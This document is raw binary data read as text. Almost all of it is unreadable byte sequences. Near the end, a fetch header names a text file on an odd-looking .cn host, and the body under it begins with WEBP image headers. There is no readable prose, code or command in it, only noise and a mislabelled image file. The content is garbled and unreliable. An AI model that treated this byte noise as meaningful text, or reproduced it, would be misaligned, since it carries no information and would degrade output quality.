g����wQ;/���E! ~ʍ���`�L/U�=�	>�Z�f���f�Q�(5 g^Ÿߍ�a��B=���̇�wx5K����	�T�����t�<1�k5g�� z�a�9*��k�ƃcN��16����^�wc4��n��S+d3ͥ�yH��a�� 5��X2ec�ى��t���d�Ζʹ|��buK�Ji[J�-{���̙���4(Ť���U�_Տ��h��hރ��șhxɢ��`*��T�ݠ�̡����n��͇�������	k��Z����X�!�xǢ���i�9ɘ�� hʣ�����%�G�8u�M���Z�	�����u���qǮ� KٙC�{�ó�kO��<�����_�<��	w�h���ލ�v�Nʊw�I����H��h�t�xG�t+ͭT�{L���)I��<	�~��	�R"��rG�������D)E�������j�ilƲ�����\Q/%[�<I=@����!�x����؀�D: ���h����JưܑưwD��ْ��=�d-����>�.��>jxI��λ۴h��<�Ú�|����Ȱ����*"g#Ҋ���I�w�X�\8�胥�M��h���L�Y���d8KGgF���yh�\꣺)�خۃw,�	�̪ �Q�d��4�$,A��%������������H��8
��}Ȑ�Xm�
��
��4x��Ę���Q�*���飞�蘆�����U
nU"y��H���I�* ���,�͠�ԸI���鋐�D:ē���d���Ȳw�t��s|t@|>	�@��N7�\�鲥 	���D*��0��^���k�=�����td���^�hQ��]�H���k�m����:���與�����x��&���	���튁��w����i�������舏�
׀�z�u���Hj�~����ΰ����̘w�E����+�� ʑr�	�����q �}��`�y��31L��˞;����#������랆 �♁J������z(���i�ߪ���,+����/j����L�Y��n�
��zrςp	��i�|���YȠȉ��ʍ�����H����@a�֒�̰���ރ����c_4���sR�ˌ�Eh��pJ�v�w��h�?����������'���5��1C��>���9����9	r���r�,���G	���_�8����i�uȠw)Ā�+�	�����@��2ӓ�[錤hHÚ�l�Zᘣ����7�J���M4�S�\���5�����
��~�S9��ۊ�`��}.��n��q��
�Ùr=��i�:}�v���K�̹����&Gt�ƻ�� j��ʿ�#6~1��s�,�v�R��y�u����:/��w���ܐ��wd�� 5/�ι���ܚuO����������:Z)��|k��I�`͘�����[A\P�ӰhH��h��}�Y�$'���P�:�M��#�Ȇ���j��=�%Tk�¥ ����=���Ճ���a��I�ڨ'�T
.՝����̀��[U�Y��~u§��m�/Әi�d����1�	HM�ˬ�8��I��XХ6����h�* a�b��Tk�ŠRpL>�����0H�2��	�H�?̊胔�XM���e�;����w4�{Z�P �`j���`��uK�wPʅ�8��<(��"�̈��tK(�@
�Z'r9۩� c�_���C����q�-���X��ə\�^P��|H�����4L��8)���
�P���E�IW���4�!^D��g��؉��ь�pȞ>��ɐ�ꋓ���(�ذL� �=��-����h��z���B��Ha���Q�@u�#@s)>��&�>�H������v��ɜ�Ϸr���0�zL�����鎣w��(�$k��%^�E�(����@#����ʳEJ�Q��x���荗p��8 ��k��@M��<������ֶ	ǐ<�wX�q�R������J{ӎ�D`�zq��Pj�0V�
�5k���H�ZL��Q�� :�J{߹�e��rVHl��,���w�\�*�Ԉ�����#��xs�>�];�7��dc2�^�\����i��P4�R��V���6� ��}���JЀa�
p$�,����nƇ��2�\Y�W��ѐX�w��	��i�w O���y�h }(��J����(����Qqeg
��8�ͺ��!�ʂ*�e(�w�<8��8���L����)�{���(�(����(�sܘ������r��>���}�4��Ռ�I�\?ᘸ��8����e��ӈ�q����ƨ���H���x���v�Ǝ��"�����,-�&���ݕ�������ΘaXɒ��<8��h��8�wX����|	�����
������-�ߊ���_ի|���ʓͺX.Սw��ũՊ	�ш��l�Ј�k<�\����8ً-�* ��������'�' �?��'`�&뵲���9�c�cX��w�p蜬�i��I��5�z9��I�\����/��쁘�v� ������)�)��ȘX���x��� \��ʪ�� ����{|�е�(��	�2P�z�TȘ���ف��T���m̀��u���H���h�щ����������8�A�i`�-阮��Ұ� ��bw
��9�Q�An(��6�:��y�-�8�����Z ��!����/�C(�C�����q��\��&�T �R������JC���(���y��Ȏ�����������X��n؃
؃@N�J�x�z[
����&���J�>X�7���X�(���7�!@m��؊wH�L�T����(��Hሎ���|���q���ҹQ�֮ ��� w� 1�z�'X�!q�X!�I�J8���w؊�؉̱�T��iwx�w��8荼X�ʁ���؆C؉8��w(�I�ʁ��Ҡ�������(��؊+���Ȱ?���(��
�̋(���ȋs��J���H�������(��'!�6���x2��S��H�*����|������d��'x��(�JH�r��x� Q����m8�ȋ��o��x�}���H��x���*�	*�B((1����8�� �.ȏ�_蠓������r�7���X�'ȋ����� �S�4�����w��������s��������*��'�/8�,�r��ȋ�����2�D?�9���8�/��؅���X��"�P�(lQ+S�,���8ȅᲘCx,8� A-���R���D��2����������/��C) eX/ ��B]x��8�eX�Rh�R���!!S�'���X��(�8����A��Pȏ��,*��#/�҅�	'@��-���2-(z��b�x*>���!�Eq�?1-s�% !+8-��΢�!bR��w������;��u���э9�+$��/�(�9�s�� ������2�+M�R��hǠc'�9��΁x�7�7��mȘ�֨x��8�(�-�H8�������Иs��ㆴȋ���r��>>��7�P8��B*� �I*���n��pX-`��
Ҋ�Hn؆��,�8���)�Huh���z(��y0ܲ+zX-��H���H*iȏ�C�쨂���((/Ø��-4ywH�����r1j�>!�%��%�I��Ȉ"z�tw�뛡��������)Q���%��*w�*S�+X��X>�ʏ�����6��1�ȏ��h1Q��iH�5C5�=U�������2�����Y��(3B��Y莨6wh0�Ԋܸ���8�y�ȍMҘw�=�z��*��.G���X�(�蘆�č�6m!�	����~ �L��C����ȍ���5����-J��xK�)w�����Я���n�H|��(��������(�[������J(�L�z����(��C�L�؉w�1-�K�4�)���L�ꢨX�g"m��aM3���.�0?9��؍*�*����L(xH� 
���`%���������xK���3u8A�%��@.�`ߘ7���XI礘�=!A��H�Hp�=�X�e�D����HP���ʉ/�?����N��Eȏ�c��ȏ�����" �Q�Ke��1����佌����X�������x�0��T��࠽�@V��}��y �ȍx�#��hK����pX�P��eȍe�N�Y��w�]�+������9 H������\C�Ȅ���;Y9�1t �8�Wq�C���R�A�H���1R(��B�����^��+��$(���FY>L҈����]�ݕ��������@��=�8���P1_ ��xn�P�Q�n�QQ9JQY>Q���u�tp����w���I��*�� Ř���^ꆯ(R!��0�������H�TJ�T��R��O����R1��q�	u\��R��S�xS�w�SU�Ɂ ��%讋�U�)T�qTw���إ󨘯�� �����⎀	���q� x���� 5U��R���ȁ9�V��P��S�)V9d?a�W�)T��|UU
ꆔR����R�(F��hw�h:�����	��v�1H����v����hW�y��8�18�4uV��l�f��	k���nhVB�U�	�!� (j�����S{Řfm8zT�&%����Wb�j'�m�֍C�����y?��Ӷi�ii趘�昧�jix��`�Xm�wXo�����h��SĖ��VR9:TwH���n��6�ݨ`��b��$�j�&�n�o��o�o�9owHh9�a"��!�
�k��mej��n��6j��v�Ƙ5�8�R(`���X���`)�cƦ`�Xc,��"vk9�i#ub̑Pji��(�{��(I
�b����� ����2�di&m&dA���9�O���e.vV)>܍}�l�U5�!f`#�f^
m��O�ahe7an"�s��Ɓ"�b�֙K�n S$U��wHmP�"��{|R|�y����W�w���)�|�I�͖W�7j9a�Ƙ���7R�Vo(�Fy^z{��n��xd�eV��Ph�Ӷc�)~y���aԷ��wiP&�Ƕ�}5z�Ih�m��c����h�x�݈m�7��v��נ�` F�A�q?�`�k�T�l6̘̆T�xwxט��Trv�1(r�a�'N��i�`�n�s�uq�3_
��:7sl��h��<,����tJ�t9(��J���z�TjE�h�T�7Q�t[ŘFsuJgs3����q����w��������������w����q����w��������������w����q����w�������눈�w�#���8(I���ب'K�K���Z2�iR-[�Yi��Y<���:,A���Gև�e5q�U5�+ y����p��qfU5�a*-�A<�ۉ�fi�ȭ�*�W�)¤�m� ��/�X*�Y��_+��B�x�0���I!b��Y�P��� �[=���j�#>M��Re�?:��dxJ��F���>�ۍ��"�cM+���Ha9�"Ǣ��\
4\�$��ok;��N�!���?�J
���g��-����w�h��i`�.Q��kD��-���Q��J�ݼ��|���Q�_ރ�0��e4��|8J�NAOQ��P^K�nD��=Ȉ��%�����|�^8���
�>���{(��hx	��܀��g�͑��(���p�أ�  _�<��󺦠���F��!�B���������8�����th��9D	G�}q<@���T�(��ȳ��!-�!�x�gQӚCD��i�Z¤D:�������l�n
!p�ȷ	���9�<m��x�� άwB���4臓8��������Tx��L�x�ܨ8h/*���!.��� B���𑢆CJ������9����XbD�F���M���1���أY��Ť���%���x	�&N�)$��h
��Ԉ�E	�ã���އg¨�}��" G�<��ж�ƚ4䘸=���k�T����H�� xH���݁�9x���ڬ�O���n�b��{��%8������AH�+I�7R�ܖZ
X�@�I�nԻ|�)������̓��w��5�dd\\6�7�u3}j��~���pJ����6�ϭե{F���P�0y�V�d8���ˤ�*� A��8C�L�����u�H�7䁈^�x�>%ڠ���
˃����H�o�A:�Z���L��$����h��A��聺t����<�_|{�wC��z0�$����ȧ������%����	��%�= ��?���i�
�B'�Ņ��0Uu�����6#�x�`3'�C�����Ȗ� �x���@����O���w詁��)��(��82���������6��������8h�e��H�kL 7�N���0O�F�����kM��y���
�ݘȷl�͠ȁ���b�I��G���Uo��n�LאO�A1肰���(	�Hj��T���	&�˞�I�郝� �MlX�؆�����ֽ0	,��4���T���� �%�ڋ���.q���ʉ�hM�#���̪�90��(�����ڰ�V����0���h^q�-@~��p�i�ݐw��Њ�׋L���𲨍�	���������K�P؉^xȌ�J��������ޜ��,k���� "���K�Įv >���z��.��A�re��I��� �L��`���(��<�i�H����:ɉg������ꍨ�K�W���~�D�T�_�[��%�������i���K�n9�������(�����X`�����g9"�ʰ�	����������B��[�C��%=L�Dh���K������z�����w�>ݕ��څT��ǰ��n�	�ޙփ���س�v.���sd�������e��8�\(��(����<����H�"����(�H��b,��_�I��ˇ~�G:�%\�&C�b��H�}�v��%���������܈��$�������Ȑ���IX�&(��Zx)��F	�����t�3R��.��f|���{OH4j��"��ਃ�@J��4�3�+�݈�f9鍬L��ʛ��ꭊ�e�k�[� ��ɪ{����jk�V�w[e�D �Ä�@�.9D�8���"]���i|�К��PȈ���bL��x�_ᨕc�H�f����i�H$�s�?�S�_��)Ʌ����\�����	��s��	9��H.߉�k��؉�i��`��I�����0�fyK����&�
�_��\�:#�h�@r2kTς^��h���I�Ι���*Px��y��S��T��3�G�;�H����	4Ȉ'�}r�4�0ʟT7Ka"	�f�ˉ� H�
8�􉌶w�����*>E���8��8����;��8�8FȘ�u���e��HQ��ѣF�m���v�L���1����I�PɈ�����@ɞ�����5i�̖��������ؕ�z����k��h�� ��-�]�M��S�K0�Gr��S��	��e�Ĉ�! ɞ�x���e�(�H�� ���h��\ݡ�Ҫ/�5�P8�7Ƕ�	�(�N�ė��.?S�i'���4b�H��}K�����Iz�0�>� �偨
�@�y�Jw�`)I��)���aQ�P+iݘth�Us�.h�����C����-8��h�я�]�z����݆�	���a���x�x��8��(�e�����2������/�?�N�􂮴iN�9���0��h�������h��	�p����ؠ���\n܀(��/�Ҹ��A-��]�r��l딿��۠�h���r]����`���臊0�0�����l��cK��e��՛�j��Ӻ��h��8�'�� ����������P�wp���~|��`�,�R��K��h��8�0����X��Y�p��e��	�* ��ٙ�o8	
�ʊ��R�
��n���ͽwM
O����n�����������/��ˍ}���(�%�_�š����h���	eX�Y(��Pƀ���׋�������P���̨�Ѩ�}x�}�Ѹ�{X��ɚ���x����݋ӈ���0�ٸ���2 �@�K�d{{��@��(��sx먍�����ϸ�u��l��kqwx�����؋�]���)�`H�9��q��� ��P�)����8���c���g�������i��h��k`oٍn(�P��B��-��^�4��"Y���8�v0�����������=��8ʽ���4`��D}��������8��	b�i�<�����X��臚����	���X��	R8�������R̀�������!��R���[���	�0�(�������w������l���X�\Q�P�vϸ瀈��� ��8N�����m�9�9�7
��)��ie��Y�Ϗ���誏��ǀ�d�
n�6������C8�R�*�27�*�*��*2�*�r���G���9��@�+��uژ�*��3/�"�!��(�yረ�y�J���,��Y�
(��Ҙ�(�,ј�����n(���x�-�����>�C؁C��Px�ȋH����s��'�JX/֢��x���wB��8�u��-ځm��7ȋŨ(�@�b � ����؊���X������R�7��5�P��>H��#�X,���*x�H�sX�+X�醘��؊>X��A��ȋ6r���a
�'����
-��#�����#'x�?�#���LҍRX���7x�kB����X-�)�٘�u�#�؅$��=�J��&"��x$��'���*X��`�/X�
�#ޘ����8���H"��n���� AҊ8�z�&���;�""��:?R��w��9ҍm�8�X�8��788H"��.�P�������&؅�_��b"7�%>؆ᘅ*8�����ӊ]�$�=ܘ��"���;�ӊ7X9����.摉>�"�ȏ78"'B�����h/�s�J�ȡ{�C�����=6$7�>x�ޘ�5�:��:�x�1&�y�荚�>h#?��sX:y!�J(���"��=�s�+S�\B�Ⱦ�q��@���8�-31ޘ4�؊H�>�|��3>c0>��XC�Y��X&��!' �ȋYn���w�:7���h&�C>?�J�B�8�0y�s�8�6ި��؊�����"Y�8�HoS>�5ވ�B��B���:�#1�x?�Y��H>�ċzx&�SI��o ��g�
 ۍ�x.��<>�7�(�u8,�/��.�8�H?��#,28>8��c"7舃u�I�ȋ���m��z�'����K�=�8�*;9H�?��+����H>N3"# ��<'ȋ	�P ٔ���4s��i31��RX���6����t���%"��z7���wr��؊�8�ȋӲ+n()�1XJ���N��'�x@D�ڂ%kÏ��2􋚈���5PR�!��@��I��voN�2J��CpLiX@/���2��`M��(n؉0D�7?s��uXB�ċE��ވ��X�px��KjT>u��5(�X���ď?4��X>�h�ᨁ��4�B&tA�����y��������ȍ7��$��dK�8���@�ď���X:�X��ď%�4���c�zG�HA���1���ӊ�h9���idB�D��ȍuw8L�xỎ'�+P8���[��������6�3�(h@��0�H"ވ���]�ȏ��{dB���tF��-J��_���f����E�xO��?_(����Y��5�������BI���]�#������\$���u(�CA$��(_R��)�Ƅ�ݕ��\��'Db-��а+(��x�p8Z�X���]%TB��]�$��:(�p���HN���x,aXP�8���X��؉�؁G�ixP���fD�(�J��)��}O<�8��wxO�����X��I"��$E4ElSV�V�فYx�8����iF%DB�����eB���]�4E�؃0�t��No�H�N�(��xOLΏ��R�^5��ՍF�Z�W��H�_�%Qq�F�5j�TihZL%�EA(�E��,���ia����ǥ�+(�8���mxU�hG����HEcx�T��Ӂ"5Z��Ie�IUmIeG�7(��h[��5�K��nb[��)��'���p(�b"��B��8�exi��e(�9�p(�w���h�!���؃m؃�a���	���8n(��5�X��&M����ަ��~b���3b	J���-�B�!ƚ�z)�I���/�_�{+�� H֍[�∲�1�B&d�d�x��8d1�(�	�C�e_�F�TVeVfe0pe��fbI����n��8fd�^Ffd���蘷�g~6f1�� ȁVg����8f���y�Hf{�$���Hb�g��f�Wg����yc�y��-
���gq֍��xcV)�9�x����y�耛�y�wyx�Ggxx�����G��{�((��놖wyd�z��g�����{I�{|�{���x|3Řn�{R���.^�exF�_�+��{��WdƩ}��d&yMB�d�z�fc�}9��� }Ff��Wzxvg��	zc�p��p2|��|�I�􇈚���p�������G��ǘGpGf�N���	g/�H��rf~��{�W�+WpטWr汘��~\憻.��T��s5��B���y��s�9s/Wt4��H�� w����ycF���t��MBt�Hp�ߢ�x��q\&s gs\u�7S*ۍ�|���9����x������j�J���p���1��PYkO�ߐ�q0/iK����QyO���j�Eԭ�����?x���n����mԥ���Zk��)����!1������Y� �uP<�K,����xc�����R��G%�'n���;�g�4��i���&J �-�ڿv%�����N-�\bOL�dѳ�jhO+�wlqk����b����lFݺ���g� �G���X9�Od�|mB;)�\�3�om��D�;pa �UF���4Z!*zF�fy���|=gz9$�I`�OԦB��\+B>�������Ҹ>���aɁ�D�
¤\�ˆ�J�1�˜��0I�L�����q����w����������������z
_7v����q����w�������Ȉ��w�w���8�ɼ����@8)K����;�(�ݏ��T@9)�앭�3��@��!z�������;n���݁���hD��ݠ۫()��Ļ<�I*w��!�[#�k�xG-��wJ䌜�����9ֽ/�k ����8�!�Yz�%X>�$��P����Y�ܭHg�>�����&U�aecP��6w�؞�HC�
�^�o��Hg�!���4~��H*��B���.MAt�i�5�K%�����7�CTZ�m��cw���l�c*���桄�.76pcz�)�<u�GDd��^Ջ�>�i_�)�Y�툨��v��ў��W������Y�X�>	��`i
�E���1̙�DU���]?��R�@�x��\艀���?+��U?���
L���	�Q_W����S�����֏�O���,��-�����k�w��ҭ�\��U����ܣ�)Z/ɷt;���Tݤ� ���j�<�}����a��`��$b��f@�X&��� 1~�=�N��$�Q��^�mh86՟�#@�~^;<���a-�%���%'���E>�5��$h��#�4c�-�#��-s��8γ��@\�'%df"7�Q��ϼ��Ջ� I��4�K���L��Ĺ)�ׄ[?1}���D�4`�z�n�>aA����94٤0��˛W����LF���E�R�F�˜�ZăM���q����w�������Έ��w�w���8(�ǎ���@8)K���+b�L���D��������A9ꔼ@��|ܹ����>�(�+B���2Ai��۾�;	 ���"[;�����N����@-�J�U��/]�ҩ�8һ���މ|G#��k��!`<Ɖ�ɎH[�ͩ�����WMC;����wss������Z
,;oC�h�h�����.88�@4p߲<`�w�*�^^M�=�mD�S�׀�:��g�@�հ��Q:��aЈfk �Jw�X{zmSݢ_:t�g��ɛ4�N\F9[��f�Cl�9��w�-��D].��t�	S���ؐP��p>��݀h)�x��9� �����p��4a��@�G�6����=@i�����w �]	��@�)���֌,ȹ��Ȑ@\��w,��꺖��̊�k��ɮ��к��.h��q��va��#�Ω������Z�nw.�U�싩��L�`˧��*O�Q��ql-�j��L�,Ԛ*�w��Ȣ/�=!�@���B���݀�"���8��m^m�S8<� �;�L-�"�����ƚ��3X�sG��%�k�WN�1�Mz�~�|Y�=���>֖H�5�m3��ƮLV���E4�K�C<��88Ȥ.���J:�y��4�>D�,��D]�`90�@�D��0���D��ϺF�!��A���Xɿm;7�{��=�OQVs�֒v�}\�٤�^����_���P��"�Q�a��R��E~��7����iĒ�Cu�����(V�M�p��vh�\lW���K���9��ͭ �1�㉈Ȓ_c�j)�Lo���;V#��_��s�4`<�c�ˤe0&$�a��4�\���X�tx�	;t�2�����q����w�������Ј��w�w���8�I�,���@8)K����>B��������Nϝ5 |�,��F������%�y-��h�A��E��J�]Y�M�	���o"�I��\C"��;�,B[Y+�11$B\��@<�;��[�>��bR3w�$jR{!����͞��4�Yƅ�}�k݊v��;�Đ��[��h�R�����K��鈉:��{D��(��%�I,�������3A��iJ�Z����)l	��Њ�H�iKÊ�A:�
>��w:mB_G�����\!G�v/�x+DVi�WE�Ae5M�Q�(Q���IaU�%q/ْ5��;�k��j� ��#!~���`�N)��	����:0)��L�6%���R���\5�S���+���������N��p M�Ɇ��u��Ҿ*@�җ*]+��F`+�F�+���>,͢��V�r�������@��+�~)�����������o/��}@(qE��ۮ�������,��A�!��+��b�+�ҕ�.w@�ފ¿�ֻ�"���b��(F�+�, c&��8����U$�5��$�J W�-"�l<��(�#��qn�;N��<���f��������]����q�� �r��Tw�|J0�^��y�V��{B�'w�/8���8<�1��',��T�@���"w�X)�!��j84����tg���mA)�B-���Uy�����"�z4�D�����E����9T���Mʮ��l+�5��]���x��@w5�Ro2�g?��l��s �i����j�@p��;Ȋ��1��TT��w��n��i0�j����F�՞#wu�^9ˌ��c�3�%�~f�Q��H����7���'�׳Y�Zϼg]˜�2E���Xt�=��q��fM�����r���r�e��|�\>�q����u�@�
7��L�ͱ�܄@�$�x	�����x�a���,�W"/�
"9���y��-����@����֨z��F4���Q����k�n ����j�����Z�)�.I7����(�/�M��y��k
���M�����q����w�������Ј��w�w���8���9���@8)K���䝣�(�����P��N㝥�z�l����ঁ'����<:�L����1:C�4ꪩm@.��������	�����Y+Н�8��$㴕3�a��#��y=%I�B=;�C(�2��e�?�q����X�n�N����7���>a@���,֐}<Z�!4X"4�f�$��ԭ�.���³<��#�t��r ��>߷����YY������g+��d�՘�D:=�v��Q��G�w�z�Qdh�Of����h��j������!�܇;��ڈ�?�FuK����
D�|�~_� �h��a>W��� �
��lU�0��|qL�E�P^�z���� ���5���B��p
hu{J���v%�������i��B���րx���������1Z@p�@�e�����`m��������{)�����k���E� ���a��`���M��Ŷ�!���a����/�,-,�����~�i��D�(�Ґw���Y�1m�/.��2Qb#�F�,�N��&�2^�#
�`.J��o<0��W:��;�8Y�|�$���l
��Z�Ɏ��<U�l!0�v�@��"&�4��3��1-/@f>�5��e)t�,�$�Q��H�>0$�$�o�J�q��@.b�'b���3���� 0�4	����Y�y���A�r�(�'��.�H02��,MK����zE�) V��E�Ɐ��k@ �@X�x[���aE�����?$��V?TZ$-�C����s-9�t��(0�wŘ��Is�W��+��ɘLb܃��X�x���Aˬ��˓�o�ݪ�Yq��S,��Q膥�.�?Y�y*�n�:��'���<ou��Fl��Q"���<��f���צ�;�^ϼ�~�Vu�����kϬ�q����r�	�>px�L��W���Ҡ�><Q�0�7���Z����Ȍ�L�Ê�UP۝��l�8�	�{�ȃv����}�mI	�oÂ��>�0h	���̋� ��H���)��	K�aةn���{K,)���>0��܉� ���Z�3�)�D*�?@M>PX	����d��4�������8�h����k��(G
�+�JZM�ry�,�1�	�p��0�EI�F����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m���$�����b�i)Dȁ�i������\z�����(+߿6�l@Y���ӊ�ɞHC!����I������z�_�ڧL:UC[�R7�0-�%P�]���]��냟^����H�#�V��#�N(a�4��;ٹLP<���[A�3�e�Ȉ��!���P��\�߉A(z���($-/x 9��=�^������wl2I"��
��@���/'�3���{�K<Շ`��ڍ�Hˌ��ɥ���
�� �P��Q�h4����9ɤ��Ť��[�4�n�ɴ�JF��Xj�|+H���ȇ~DȊpdPj�c*��[�.���!�����Fؓ����]��əT���~�X-�g,ŭx���H�H�gP�̇g$보,��# ,��A��=�ܐ4�ၺ�Eݟ�����H���R�������4�χ�hK��~G�x�*������w�W����c%�$*`�߂LK���⌝����0(���Ș���<���(J饐������y@������J�C����)�:��&)Y���,�d8�4��| �2;�;ʈZΓe��<�H�����)%�H)�z��(���`N����4ָ����茆>�e��IΒ�\B�,���=�$e�p�3��֩�O����fV2���	d LDr���!P�,������������F�i��~�ܔ:85���M���gՈx���J��wX��v	䟡�����Di�]~.�I��T�C�������y������8!����� h�#�g��1���'��!��j���k�h��!�9��%p�@y��(	��8%%�+�,�� {Qd �?8� T;����*Ye�l��5J���� ���+ͳi�3F���HJ�ȨHJ�g�)y#pl�P	����	qp����HH����P#��z�l������HH�,x�4���(�5��2���UT�IH�4����L�w@�3��X�a��ʿ�ꈉ����)��	���P	�?	�,+��А���K�ፁ�l���.���� (�@߹��y�!pJ���	�*���P�) �)ш J�<@J�D���I���NvpN�����<	H2|x����L7U��΀�������OPRi�<ʍ� 
������ɂH�υ�����8�.�������dj��m y���r��	��<���8π�����j�+O�6(
�Hʜ�����@�ֆ��Hɢ(�wNI�[��* �q;�	���MD�O�6&�?�I��ا���i�/�$���h�������\�ЀO�r 	�|�(�Ł�����͡_��&,D)�-�������	��I��8����]0�8������ň�w< ��ਈ����p����.��Ap��
>���d!��
�R��?�ڷ(ʤ,ˏS0�h�	��(���������)#�`��x��<<4�H����M%mJ.� A�>,,�y$� �5Fh���K�r9�wH�8��Ө��ȀI�-H��h�a+J�YB�P<(�:+H-Z*y��qY�_⨃Ӑ�� ��Vb��ؤ�ً�0�L�۹�|[�D}�N�6�h������H$m	��3������(��G��+�ȍ���rz��d��ک�+.{�t��d�X�(�]bh���|A��!����&)���K�����ΚLΩ
��H��Xȵ����a0�����<�.��&�a�����^�D�8CSe�w��I��(��̫�7��㎩�ȏ����?�
���������E���1,C[2P0�=�B!�;�؜* ��:x��1�J��ԃ��ȌHT��,8�7��������N1�M���k�[P���W�Q��>T��0I��Ȏ�4���`����͠���p��1�Dt�#��
�fY�.(YY�]'��Φ���<���a�"к?�K�P(��ȏ�����E������ɵ\		���苄�)��8�6��5�a��̓wh9儣�7��Je�8���j���	����$����Ϸr��$��c�ϰni@�$����ϳd��O�Vw\gG�aR2�"���:�����pH��y	��pco��2?�Hˢ�(��Ȍ�ȹ�x��<�UZ©j�s�2�=YBe�x���p 3n�'�i�82�5�a��c�|����Pᬵ�6��M�X5LaHϳZ9����a85��X�-+L�6H�@x
	���q�a%���2N�� ��b��쑰�KwT[�
�<��LʃVJ�k���֢9p[u�����X�r�G�M�H�\��������T(�8����8�p���xЮ^�̨�(X�m_������Z��}�[�������������?�&9������a(�b���㢼����a؋�hͩ��(��s�����9���۰�����S������bx�������(Z�Ǩ����l,�}�p�����
��r��@��h�R�蛼/�����Z���T(��w.�N��e(����@�YȘ9x����	
>
��̾����R=����Y��٘���<�8`�I�Zo�\��@��I�
МB�Ґ�����YX�D@�8E�D���HB��و��)����Ҧ�h���=�����
�G)�B�M+0��	���Ұ���ِR����mX�C鲢8��I���a��H����د�ى+8�����蠉ۂ�ۋ �����)��x�8��\H��荤背���Z��X�7�
oɋw荙H��p�>��Ũ�C؉7؊8�p}�4 �F�������=����R荔ȋ
H��x��X��؉�@����X�0��C��q����8��x���P���x�'x����ސa� =��ߢ��X���P����7��?H�TH�=����s����Yh��8��ъ,Q���mȘ8X�����؊�q�(���	�7��\L�.P��I���'8�]��'ъ?؊��Y����Aъ�(/������/1��xC9��Mw����e���a� �|��h�����x�H,ԡ��؅�x��8�X�-�舎�x�(�>胻a>�Cȋ͡��!��p�x��0���Xۍ�Vo�>�)������7�5�������8�81�JXC��R���+Kq��ȅNq��8����8�����x�?1��pH>��7�N���H�'��"*���x��h����C��'��ى�B��'�s��֡���5H��9y�����\��w��ˏ'w��8-�x!��H�2-�H+���h.78,��ȏԒ�q���+�)0����H��0���8H-�h.���*���[᥼�(�!)���ވ$�����h ��%���ݘ�������=����}�YH�������CȲ����ȏ(���"(��(/��ȏ�H�X��梉Y��EJ�
B)C�#6�#aᒃ��"�MAϿ��R�H�C��8X�"�ٸ��w������ވ�(���I����rǡ����(�('^���:����C�����Y��(H�(�Q�櫈�ȏ��H;��'��<nX,�<)�(
�s)�&�- �X�����Ӊ�؆(��(�6ʏ����C�p���X���1%���n��I���x�������ِ,]�Ԁ*�p��)���RH��8��T�0Y(��"0�	�q¥��@4Os-�83\ȍ=H�����y	������>b�`ꘊw�4�m/8���6R� T��Z6!��I��1�l����56i�	��2�����D�� 8� �H �c �����6ɵ�ٳ��*�1��XI����9��XI�8�II��J�䘑XJ�tJ���4J�9��1ز��9��h�"��՜�hI�Ę�J�H��DL������$JnHI�H�dI���J>����牑���� ��M�TM�TIXJXI����K����!��xO�tO���L���1�J!w�����Lv3���L���DNn�J�M �O�����$�;H M�BD	J��OݨB���	�ˏ�I���j��ۍĘ�dL�	JԘāI��5@�D�B	B����Բ:[�.�{i��64NH�C�DF	���{�٘ �l�MC�L�<���I�-����,8IV���dDK�M���4L�/B�X���H��ٹ��;��D7G��7����C��FFYNh��@+���*N���L���r$
����w�[]��f�Z�ԍ��LtH��X�9X��OEDB ����[I�i@���Y�ȱ%[W�\�5�����F�]b�ZJ4�WdI녆��iy�6y����	C�i���D�t��uX��8�Y�x��䀷X_�y�1�M��X�X�!�C����ɰ�	�wn�F�_��N�Y�ݨK$TJՄP�d]��@��F*�\c��_HQ��R�y���D���)���[x5ׅM�Ս�8L�4['J�HN*Ł$@������e�B�<��賄�cÙ_��L7Ow�(�H��nh��HQ�ف�ɒ噮�������3�����yU�I������nş`������GفF8�#h�hȘhh�w��PU�n�h� ��i�Y�����j��݁�����2j��#7�k�+G-	�����9���ؐ�A:�俅��Y���W�h�Y��lhʰ��k��N��79D�6�f����ȸ5����#(�-�P�Ն� ����������V��HS写���Ɖ��m��l�nQ�Uo�Yi��Q�����晄�䯐k�n��a�i��h��$X�,8�(�öb�I`� ]b}��c�Yi��c,���(W2��-F���*�d_�?Y�SBVnT���c����

--- FILE ---
content_type: text/plain
request_url: https://lu5save.yoehpld.cn:2096/assets/jggtc.txt.8z1xv4..txt
body_size: 42762
content:
RIFFH�  WEBPVP8X
      � � ALPH�f  ��$)��Yuw=�|�d@D�'�o��of����r��fƙ����:I�$��.%

>3R!H���*ƪ����4|X^l��dq�n�M��F��M�Y6�^��t#m|��F�;H� !+m�HI���=�D���m��F�H��r6�ʽ�M��C�r&��&Z��D�%W��%K�,EP���W$I�m۶�uAYP��,�X&�i���ޫ4Y_@�m�mEl$Ƚ6����񭍶m�z�h���Q8���9̒Üa�ffff����333��\r1[
��l��9׾�|���h[�F�!�H յ��|�ö=�����G�]UM�Ô�0s��K�,333333��e�M�y2��	3�d3��Ue[z�Cz�r�U���+"dA�U��� ����WMf�����~!�G1�����uK�JV`N�9Q��p��������f<>�]�d\P).�|đG�(�"��R�Q���0$M�w���om��[Ε����!y��5C%y)A��?}�ƺ#*bֺ�!��qg�n�(�A�y��7=�VČb�-x�<�9o�DY���c����lK-d��t΅'ϧW��W_�. 
����,z�4�.���wOb@!�[.�z9���>����򟹁�,H���
9����4{��y�n��a�Pd&�B�,{�Co�/{N�Q���-����\��s{�I5�2�	"����wy܍3A0$c;Y2�p�!~�֑7|�瞺�N	VF¦&�4��\`�=ɽ��ꇾ�	u<Ӗ�(ZΑ�&�T_P����'^��ې媣��hVd��B���ٛ����3"`���6�"�V)'�	2�*7{C���p*>"ӲHj��jZ��C�o pT����p�4�kC��$��I��@֙G����O���/.PBcpx]u�Id2�>�.�ⷻ�#~�_�П�\�!���98�6�H�I z�7��]��?ZuA!#6!Bh�,fSei�ձ�W>��>������֞���ТE��R�C��N������|r�W��^4��,4����őD���l�dyb/���x�n���f�<�{FE!5�����i@��"�~_����z�������
